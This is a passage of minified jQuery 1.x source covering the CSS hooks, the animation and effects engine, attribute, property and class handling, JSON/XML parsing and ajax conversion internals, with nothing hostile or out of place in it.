return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?jQuery.swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return jQuery.swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||"swing";this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem[tween.prop]!=null&&(!tween.elem.style||tween.elem.style[tween.prop]==null)){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.style&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/2;}};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rfxnum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i"),rrun=/queueHooks$/,animationPrefilters=[defaultPrefilter],tweeners={"*":[function(prop,value){var tween=this.createTween(prop,value),target=tween.cur(),parts=rfxnum.exec(value),unit=parts&&parts[3]||(jQuery.cssNumber[prop]?"":"px"),start=(jQuery.cssNumber[prop]||unit!=="px"&&+target)&&rfxnum.exec(jQuery.css(tween.elem,prop)),scale=1,maxIterations=20;if(start&&start[3]!==unit){unit=unit||start[3];parts=parts||[];start=+target||1;do{scale=scale||".5";start=start/scale;jQuery.style(tween.elem,prop,start+unit);}while(scale!==(scale=tween.cur()/target)&&scale!==1&&--maxIterations);}
if(parts){start=tween.start=+start||+target||0;tween.unit=unit;tween.end=parts[1]?start+(parts[1]+1)*parts[2]:+parts[2];}
return tween;}]};function createFxNow(){setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(tweeners[prop]||[]).concat(tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=animationPrefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining/animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{}},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=animationPrefilters[index].call(animation,elem,props,animation.opts);if(result){return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.split(" ");}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];tweeners[prop]=tweeners[prop]||[];tweeners[prop].unshift(callback);}},prefilter:function(callback,prepend){if(prepend){animationPrefilters.unshift(callback);}else{animationPrefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=setTimeout(next,time);hooks.stop=function(){clearTimeout(timeout);};});};(function(){var input,div,select,a,opt;div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];select=document.createElement("select");opt=select.appendChild(document.createElement("option"));input=div.getElementsByTagName("input")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem));}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>=0){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>=0);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var hooks,ret,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute===strundefined){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);}else if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}else{elem.setAttribute(name,value+"");return value;}}else if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}else{ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;attrHandle[name]=getSetInput&&getSetAttribute||!ruseDefault.test(name)?function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;}:function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(elem,name,value){var ret,hooks,notxml,nType=elem.nodeType;if(!elem||nType===3||nType===8||nType===2){return;}
notxml=nType!==1||!jQuery.isXMLDoc(elem);if(notxml){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){return hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined?ret:(elem[name]=value);}else{return hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null?ret:elem[name];}},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;jQuery.fn.extend({addClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):" ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},removeClass:function(value){var classes,elem,cur,clazz,j,finalValue,i=0,len=this.length,proceed=arguments.length===0||typeof value==="string"&&value;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,this.className));});}
if(proceed){classes=(value||"").match(rnotwhite)||[];for(;i<len;i++){elem=this[i];cur=elem.nodeType===1&&(elem.className?(" "+elem.className+" ").replace(rclass," "):"");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>=0){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=value?jQuery.trim(cur):"";if(elem.className!==finalValue){elem.className=finalValue;}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,this.className,stateVal),stateVal);});}
return this.each(function(){if(type==="string"){var className,i=0,self=jQuery(this),classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(type===strundefined||type==="boolean"){if(this.className){jQuery._data(this,"__className__",this.className);}
this.className=this.className||value===false?"":jQuery._data(this,"__className__")||"";}});},hasClass:function(selector){var className=" "+selector+" ",i=0,l=this.length;for(;i<l;i++){if(this[i].nodeType===1&&(" "+this[i].className+" ").replace(rclass," ").indexOf(className)>=0){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);},bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
ajaxLocParts,ajaxLocation,rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*");try{ajaxLocation=location.href;}catch(e){ajaxLocation=document.createElement("a");ajaxLocation.href="";ajaxLocation=ajaxLocation.href;}
ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
